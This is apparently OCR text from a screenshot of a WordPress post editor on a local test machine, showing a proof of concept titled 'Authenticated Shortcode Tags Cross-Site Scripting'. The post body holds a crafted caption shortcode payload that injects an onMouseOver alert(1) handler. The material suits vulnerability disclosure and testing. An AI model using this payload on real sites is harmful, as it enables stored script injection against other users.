 Not secure | wpdistillery.vm/wp-admin/post-new.php
ABP
70
150
K
Example Title
5
0
New
Howdy, admin
Screen Options
Help
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 5.4 is available! Please update now.
Add New Post
Authenticated Shortcode Tags Cross-Site Scripting
Permalink: http://wpdistillery.vm/?p=32 Change Permalinks View Post
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
TEST!!![caption width="1" caption='<a href="' ">]</a><a href="http://onMouseOver='alert(1)'">Click me</a >
Word count: 0
Draft saved at 8:40:24 pm.
Publish
Save Draft Preview
Status: Draft Edit
Visibility: Public Edit
Publish immediately Edit
Move to Trash Publish
Format
Standard
Aside
Image
Video
Quote
Link
Gallery
Status
Audio
Chat